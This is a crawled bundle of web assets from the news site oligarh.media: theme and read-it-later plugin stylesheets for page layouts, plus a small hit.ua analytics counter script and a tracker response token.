    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        clear: none;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(5),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(8),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(11),
    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(14) {
        clear: none;
        margin-right: 5%;
        margin-left: 5%;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n+1) {
        padding-right: 0px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(3n+1) {
        padding-right: 0px;
        clear: left;
    }

    .custom-blog-1 .listing.columns-2 .listing-item:nth-child(2n) {
        padding-left: 0px;
    }

    .custom-blog-1 .listing-item-blog-1 .featured {
        width: 100%;
        margin-right: 0px;
        margin-bottom: 10px;
    }

    .custom-blog-1 .listing.columns-2 .listing-item {
        width: 30%;
    }

    .custom-blog-1 .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }

    .custom-blog-1 article.listing-item-blog-1 > .title, article.listing-item-blog-2 > .title {
        font-family: "Georgia Bold";
        font-size: 1em;
        line-height: 18px;
        font-weight: normal;
        margin-bottom: 10px;
    }

    .custom-blog-1 article.listing-item-blog-1 .post-summary {
        font-size: 0.875em;
    }

    .custom-blog-1 a.view-all-button {
        width: 30%;
        margin: 20px auto;
    }

    .custom-blog-1 .listing-item-blog-1 {
        margin-bottom: 40px;
    }

    .custom-blog-1 .separator {
        margin-top: 65px;
    }
}
/*about page*/
/*contacts page*/
.no-icon-heading .bs-heading-shortcode .section-heading::before {
    display: none;
}

.no-icon-heading .bs-heading-shortcode .section-heading {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1.5em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

.no-icon-heading .bs-heading-shortcode .section-heading .h-text {
    padding-left: 0px;
    font-family: "Georgia" !important;
    font-size: 1em !important;
    color: #555555 !important;
    font-weight: bold !important;
}

#contact-role {
    width: 100%;
    margin-top: 35px;
}

#contact-role p,
#contact-role p a {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #777777;
    margin-bottom: 25px;
}

#contact-role p a {
    text-decoration: underline;
}

#contact-role p {
    margin-bottom: 25px;
}

#contact-role p strong {
    min-width: 200px;
    display: inline-block;
    font-weight: normal;
    color: #000000;
}
/*contacts page*/
/*legal page*/
#legal-inf {
    text-transform: none;
    padding-bottom: 5px;
}

.text-legal {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 22px !important;
}

.text-legal a {
    text-decoration: underline;
    color: #000000;
}

.legal-style-text li {
    list-style-type: none;
    width: 100%;
}

.legal-style-text li.hei-li:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.legal-style-text li.hei-li-n:before {
    content: "- ";
    font-family: "Georgia";
    width: 4%;
    display: inline-block;
    float: left;
    height: 1px;
}

.oli-media {
    font-family: "Georgia Bold";
    color: #555555;
}

.legal-style-text li p {
    padding-left: 4%;
}
/*legal page*/
/*ads page*/
.ads-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.ads-text .bolder {
    font-family: "Georgia Bold";
}

.ads-text a {
    text-decoration: underline;
    color: #000000;
}
/*ads page*/
/*privacy page*/
.prv-ol {
    font-family: "Georgia Bold";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
}

.privacy-text {
    font-family: "Georgia";
    font-size: 1em;
    line-height: 24px;
    color: #555555;
    margin-bottom: 20px !important;
}

.privacy-text strong {
    font-family: "Georgia Bold";
    font-size: 1.25em;
    color: #000000;
    font-weight: normal;
    display: block;
    margin-top: 30px;
}

.privacy-text strong#inf-margin {
    margin-top: 50px;
}

.privacy-text a {
    color: #000000;
    text-decoration: underline;
}
/*privacy page*/
/*search*/
#search-field {
    font-family: "Georgia";
    font-size: 1em;
}

.search-results-block {
    padding-right: 15px !important;
}

.search-text-result {
    font-family: "Roboto" !important;
    font-size: 1em !important;
    color: #555555 !important;
}

.search-text-result span.strong-search {
    font-family: "Roboto Bold" !important;
    font-size: 1em !important;
    color: #000000 !important;
}

.search-title-result {
    height: 50px;
    background-color: #EDEDED;
    padding: 10px;
    padding-left: 20px;
    border-radius: 5px 0px 0px 5px;
}

.search-results-block article.listing-item-blog-1 .post-summary {
    font-size: 1em;
}

.search-results-block article.listing-item-blog-1 {
    margin-bottom: 30px;
}

.search-results-block .wpb_content_element {
    margin-bottom: 20px;
}

.search-right {
    padding-left: 15px !important;
}

p.search-text-result {
    font-weight: normal !important;
}

p.search-text-result .tag-res {
    display: inline-block;
    background-color: #fff;
    border-radius: 14px;
    border: 1px solid #D5D5D5;
    padding: 0px 10px;
    font-family: "Roboto" !important;
    font-weight: normal;
    margin-right: 5px;
}

.search-results-block .bs-pagination {
    position: relative;
}

.search-results-block .bs-pagination .bs-pagination-label {
    position: absolute;
    right: 0;
    top: 5px;
    margin-right: 70px;
}

@media (max-width: 800px) {
    #bs-likebox-2 {
        margin-top: 40px;
    }
    .search-results-block .bs-pagination .bs-pagination-label {
        position: absolute;
        right: 0;
        top: 7px;
        margin-right: 106px;
    }

    .search-results-block {
        padding-right: 0px !important;
        margin-bottom: 30px;
    }

    body{
        margin-top: 75px;
    }

    .search-results-block .listing-item-blog-1 .featured {
        height: 60px;
        width: 80px;
        margin-right: 10px;
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1 .featured a {
        height: 100%;
        width: 100%;
    }

    .search-results-block article.listing-item-blog-1 > .title {
        font-family: "Roboto" !important;
        font-size: 1em;
        color: #777777;
    }

    .search-results-block article.listing-item-blog-1 .post-summary {
        display: none;
    }

    .search-results-block .listing-item-blog-1 .post-summary {
        margin-top: 0px;
    }

    .search-results-block article.listing-item-blog-1 {
        margin-bottom: 20px;
    }

    .search-results-block .wpb_content_element {
        margin-bottom: 0px;
    }

    .search-results-block .listing-item-blog-1.has-post-thumbnail .post-summary {
        min-height: 60px;
    }

    .search-results-block .listing-item .post-edit-link {
        padding: 19px 0px;
    }

    .search-right {
        padding-left: 0px !important;
    }
}

@media (max-width: 530px) {
    .search-title-result {
        height: 100%;
        padding-top: 5%;
    }

    .new-line {
        display: block;
    }
}
/*search*/

/*стили для страниц типа Рубрика*/
.rubric-page-column .listing-item-blog-1 .featured {
    margin: 0 30px 35px 0;
}
.rubric-page-column article.listing-item-blog-1 > .title {
    font-size: 1em;
}
.rubric-page-column article.listing-item-blog-1 .post-title {
    margin-bottom: 10px;
}
.rubric-page-column article.listing-item-blog-1 .post-title:hover {
    color: #000;
}
.rubric-page-column article.listing-item-blog-1 .post-summary {
    line-height: 15px;
    font-size: 0.8125em;
    padding-left: 200px;
}
.rubric-page-column .listing-item {
    position: relative;
    margin-bottom: 30px;
}
.rubric-page-column .post-meta {
    position: absolute;
    top: 115px;
}
.rubric-page-column  .listing.columns-2 .listing-item:last-child {
    margin-bottom: 25px;
}

@media (max-width: 1100px) {
    .rubric-page-column .post-meta {
        position: inherit;
        top: 0;
        margin-top: 10px;
    }
}

@media (min-width: 801px) and (max-width: 1100px) {
    .rubric-page-column .listing-item-blog-1 .featured {
        float: none;
    }
    .rubric-page-column .listing-item-blog-1 .featured .img-holder {
        width: 100%;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        width: 100%;
        margin-bottom: 10px;
    }
}

.wpb_column .bs-listing,
.vc_row .vc_column-inner .wpb_content_element,
.wpb_column .bs-shortcode.bs-likebox {
    margin-bottom: 30px;
}

.rubric-page-column .rubric-announce {
        padding-bottom: 10px;
    }

@media (max-width: 800px) {
    .wpb_column .bs-listing,
    .wpb_column .vc_row .vc_column-inner .wpb_content_element,
    .wpb_column .bs-shortcode.bs-likebox {
        margin-bottom: 40px;
    }

    #twitter-widget-0 {
        display: block;
        margin: -20px 0 10px;
    }
    .rubric-page-column article.listing-item-blog-1 > .title {
        font-size: 1.125em;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        margin: 5px 0 0;
        font-size: 1em;
    }
    .rubric-page-column .post-meta {
        font-size: 1em;
    }
    .rubric-page-column .listing-item {
        margin-bottom: 20px;
    }
    .rubric-page-column a.read-it-later-btn {
        padding-left: 60px !important;
    }
    .rubric-page-column .listing-item-blog-1 .featured {
        margin: 0;
        float: none;
    }
    .rubric-page-column .post-meta {
        margin-top: 0;
    }
    .rubric-page-column article.listing-item-blog-1 .post-summary {
        line-height: initial;
    }
    .rubric-page-column .rubric-announce {
        padding-bottom: 0px;
    }
}

@media (min-width: 426px) and (max-width: 800px) {
    .rubric-page-column .listing.columns-2 .listing-item:nth-child(odd) {
        padding-right: 25px !important;
    }
    .rubric-page-column .listing-item-blog-1:nth-child(2n) {
        padding-left: 25px !important;
    }
}

/*fix*/
@media (min-width: 801px) and (max-width: 844px) {
    .bs-listing-modern-grid-listing-4 h3 a span.h-text {
        padding-right: 0px;
    }
}

@media (max-width: 800px) {
    .login-block input#wp-submit {
        height: 45px !important;
        width: 100px;
    }

    .login-block span {
        width: 109px !important;
    }

    .reg-block p.reg-name span {
        width: 132px !important;
    }

    .reg-block input#wp-submit {
        height: 45px !important;
    }

    #header-reg-form p.reg-username > span {
        float: left !important;
        padding-left: 0px;
    }
}

.unsubscribe-icon {
    margin-top: 4px;
}

.smal-subscribe {
    width: 112px;
    text-align: left;
    padding-right: 27px;
}

.listing-item-thumbnail .title a {
    color: black;
    font-weight: 500;
}

article.listing-item-text-3 .title a {
    color: black;
    font-weight: 500;
}

footer .copy-footer .darker p {
    max-width: 1170px;
    margin: 0 auto;
}

.ril-header {
    margin-bottom: 20px;
}

.ril-post-item {
    margin-bottom: 30px;
}

.diferent-margin {
    margin-bottom: 5px !important;
}

.ril-buttons {
    margin-top: 25px;
}

.user-profile-content label {
    font-size: 0.875em;
}

.header-subscribe {
    min-width: 154px;

}

#fix-class {
    width: 154px;
    height: 51px;
    display: inline-block;
    float: left;
}
/*fix*/
.join_informer_title{
    color: #444;
    margin-top: 15px;
    margin-bottom: 10px;
}
.join_informer_3831, .join_informer_3830{
    margin: 0 !important;
    padding: 0 !important;
}
.join_informer_3830{
    padding-left: 6px !important;
}
.join_informer_3831 .join_img_bg{
    border-radius: 10px;
    width: 100% !important;
    height: 180px !important;
    max-width: 300px;
    max-height: 200px;
}
.join_informer_3831 .join_list_item{
    padding: 0 10px !important;
}
.join_informer_3831 .join_list_item:first-child{
    padding-left: 0 !important;
}
.join_informer_3831 .join_link_wrapper{
    text-align: left !important;
}
.join_informer_3831 .join_link{
    padding-top: 10px;
    display: block;
    font-size: 16px !important;
    line-height: 17px !important;
    color: #383838 !important;
    font-family: "Georgia Bold" !important;
}

.betteradscontainer.bottom_social_btns_after {
    margin: 30px 0 0px;
}
#menu-item-56011 a{
    color: #c62828;
}

.sidebar-column .bs-slider-list,
.sidebar-column .bs-slider-track,
.sidebar-column .bs-slider-track .bs-pagination-wrapper,
.sidebar-column .bs-slider-track .item-content,

.right-responsive .bs-slider-list,
.right-responsive .bs-slider-track,
.right-responsive .bs-slider-track .bs-pagination-wrapper,
.right-responsive .bs-slider-track .item-content {
    max-height: 250px;
}

.sidebar-video .wpb_video_heading:before,
.sidebar-video .wpb_video_heading:after {
    display: none
}

.sidebar-video .wpb_video_heading {
    margin-bottom: 0;
    background: #900022;
    padding: 15px;
    color: #fff;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
}

.sidebar-video .wpb_video_heading span.h-text.main-link {
    background: #900022;
    padding: 0;
    color: #fff !important;
    font-family: 'proxima_nova_rgbold',Arial,sans-serif;
    font-size: 14px;
    font-weight: 600;
}

.main-center-block {
    font-size: 14px;
}

.widget-havent-title>.widgettitle,
.widget .widget-heading {
    display: none;
}

.widget_youtube_responsive iframe,
.widget_youtube_responsive img {
    border-radius: 5px;
}

--- FILE ---
content_type: text/css
request_url: https://oligarh.media/wp-content/plugins/read-it-later/ril.css?ver=1503040252
body_size: 976
content:
@import url(//netdna.bootstrapcdn.com/font-awesome/3.2.1/css/font-awesome.css);
/* read it later buttons */
a.read-it-later-btn:before { display: none; }
.post-meta a.read-it-later-btn {
    font-family: "Roboto", "Oxygen-Sans", "Ubuntu", "Cantarell", "Helvetica Neue", sans-serif;
    font-weight: normal;
    font-size: 0.75em;
    color: #b4b4b4;
    text-decoration: none;
    display: inline-block;
    height: 16px;
    line-height: 16px;
    padding-left: 20px;
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    cursor:pointer;
}
a.read-it-later-btn:hover,
a.read-it-later-btn.ril-remove
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock_active.svg') no-repeat;
    color: #777777;
}
a.read-it-later-btn.ril-add
{
    background: transparent left center url('/wp-content/themes/oligarh/images/icons/clock.svg') no-repeat;
    color: #b4b4b4;
}
.read-it-later-btn > span { display: none; }
.read-it-later-btn.ril-add > span:nth-child(1) { display: inline; }
.read-it-later-btn.ril-remove > span:nth-child(2) { display: inline; }
.read-it-later-btn.ril-wait > span:nth-child(3) { display: inline; }
.read-it-later-btn.ril-wait {
    pointer-events: none;
}
.ril-disabled {
    pointer-events: none;
}

.ril-show-posts ul.ril-posts {
    list-style: none;
    margin: 0 -10px;
    padding: 0;
	height: 100%;
    clear: both;
}

.ril-show-posts div.ril-posts > .ril-post-item {
    width: 33.33%;
    float: left;
    box-sizing: border-box;
}


.ril-show-posts ul.ril-posts li a { text-decoration: none; }


.ril-show-posts  div.ril-posts > div h2 {
    font-size: 1em;
    font-family: 'Georgia Bold';
    color: #555555;
    line-height: 20px;
}
.ril-show-posts div.ril-posts div .ril-excerpt {
    font-size: 0.875em;
    font-family: 'Roboto';
    color: #777777;
    margin: 10px 0 10px 0;
    line-height: 18px;
}

.ril-show-posts ul.ril-posts li.ril-no-posts {
    display: none;
    width: 100%;
}
.ril-show-posts ul.ril-posts li.ril-no-posts:first-child {
    display: block;
}
.cfix-col-2{
    display:none;
}
.cfix-col-3{
    display:block;
}
.ril-post-item label[for^="ril-"]{
    position: absolute;
    height: 15px;
    width: 15px;
    padding: 2px;
    text-align: center;
    top: 0;
    right: 0;
    margin: auto;
    border: 2px solid #cccccc;
    border-radius: 4px;
}
.ril-post-item input[id^="ril-"][type=checkbox]{
    display:none;
}
.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "";
    position: absolute;
    bottom: 2px;
    right: -2px;
    margin: auto;
    height: 15px;
    width: 15px;
    display: inline-block;
    font-family: FontAwesome;
}

.ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
    content: "\f00c";
}

.check-wpapper{
    position: absolute;
    background-color: #ffffff;
    display: block;
    width: 30px;
    height: 30px;
    border-bottom-left-radius: 10px;
}

.check-wpapper input{
    position: absolute;
    top: -2px;
    right: -2px;
}
@media only screen and (min-width:801px){

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) {
        padding: 10px 10px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) {
        padding: 10px 5px 0 5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) {
        padding: 10px 0 0 10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+1) .check-wpapper {
        top:10px;
        right:10px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n+2) .check-wpapper {
        top:10px;
        right:5px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(3n) .check-wpapper {
        top:10px;
        right:0;
    }

}
@media only screen and (max-width:800px){
    .post-meta a.read-it-later-btn {
        font-size: 1em;
    }
    .ril-post-item input[id^="ril-"][type=checkbox]:checked + label[for^="ril-"]:before{
        bottom: 0px;
        right: -2px;
        height: 20px;
        width: 20px;
    }
    .ril-post-item label[for^="ril-"]{
        height: 20px;
        width: 20px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item{
        width:     50%;
        float:     left;
        box-sizing:border-box;
    }
    .ril-posts .cfix-col-2{
        display:block;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    }
    .page-id-10757 .listing-thumbnail a.read-it-later-btn {
        padding-top: 14px;;
        padding-left: 55px !important;
        height: 45px;
    }
    .page-id-10757 .listing-item-tb-1 .title {
        min-height: 60px;
        padding-bottom: 10px;
    }
    .post-meta a.read-it-later-btn {
        padding-top: 14px;
        padding-left: 55px;
        height: 45px;
    }
    .post-meta a span, .post-meta time
    {

        font-weight: 400;
        font-size: 1em;
    }

}
@media only screen and (max-width:800px) and (min-width: 426px){
    .page-id-10757 .listing-tb-1 .cfix-col-2{
        display:block;
    }

    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(odd) .check-wpapper{
        top: 22px;
        right: 22px;
    }
    .ril-show-posts div.ril-posts > .ril-post-item:nth-of-type(even) .check-wpapper{
        top: 22px;
        right: 0;
    }

    /*
    .ril-post-item:nth-of-type(odd){
        padding:   22px 22px 0 0;
    }
    .ril-post-item:nth-of-type(even){
        padding:   22px 0 0 22px;
    }*/
}
@media only screen and (max-width: 425px){

    .ril-show-posts div.ril-posts > div:not(.clearfix) {
        width: 100%;
        float: left;
        box-sizing: border-box;
        padding: 0;
        margin-top:20px;
    }
    .ril-posts .cfix-col-3{
        display:none;
    }
    .ril-posts .cfix-col-2{
        display:none;
    }

    .listing-item-tb-1 .cfix-col-2{
        display:none;
    }
    .listing-item-tb-1 .cfix-col-3{
        display:none;
    } 
    .check-wpapper{
        top: 0;
        right: 0;
    }

}


--- FILE ---
content_type: application/x-javascript
request_url: https://c.hit.ua/hit?i=89306&g=0&x=3&s=1&c=1&t=0&w=1280&h=720&d=24&0.6280880116924314&r=&u=https%3A//oligarh.media/tag/ukrlive/
body_size: 334
content:
if (typeof(hitua) != 'object') var hitua = new Object();
hitua.site_id = 89306;
hitua.host_count = 40; hitua.hit_count = 603; hitua.uid_count = 40; hitua.online_count = 5;
hitua.poll_sex = 0; hitua.poll_age = 0; hitua.favor_mask = 0; hitua.country_id = 220; hitua.region_id = 0;
if (hitua.draw) hitua.draw();


--- FILE ---
content_type: text/plain; charset=utf-8
request_url: https://s.zmctrack.net/z
body_size: -180
content:
+Z2QipiblZydOA==